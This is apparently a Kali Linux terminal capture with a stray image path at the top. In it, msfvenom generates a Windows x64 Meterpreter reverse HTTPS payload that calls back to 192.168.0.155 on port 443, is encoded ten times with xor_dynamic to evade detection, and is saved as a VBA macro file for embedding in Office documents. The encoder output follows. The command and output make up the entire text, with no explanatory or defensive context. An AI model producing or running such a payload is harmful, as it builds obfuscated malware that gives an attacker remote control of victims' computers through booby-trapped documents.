 root@kali:~# msfvenom -a x64 --platform windows -p windows/x64/meterpreter/reverse_https
-e x64/xor_dynamic LHOST=192.168.0.155 LPORT=443 -i 10 -f vba-exe -o Downloads/Mvenom
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x64/xor_dynamic
x64/xor_dynamic succeeded with size 847 (iteration=0)
x64/xor_dynamic succeeded with size 898 (iteration=1)
x64/xor_dynamic succeeded with size 949 (iteration=2)
x64/xor_dynamic succeeded with size 1001 (iteration=3)
x64/xor_dynamic succeeded with size 1053 (iteration=4)
x64/xor_dynamic succeeded with size 1105 (iteration=5)
x64/xor_dynamic succeeded with size 1157 (iteration=6)
x64/xor_dynamic succeeded with size 1209 (iteration=7)
x64/xor_dynamic succeeded with size 1262 (iteration=8)
x64/xor_dynamic succeeded with size 1315 (iteration=9)
x64/xor_dynamic chosen with final size 1315
Payload size: 1315 bytes
Final size of vba-exe file: 32520 bytes
Saved as: Downloads/Mvenom
root@kali:~#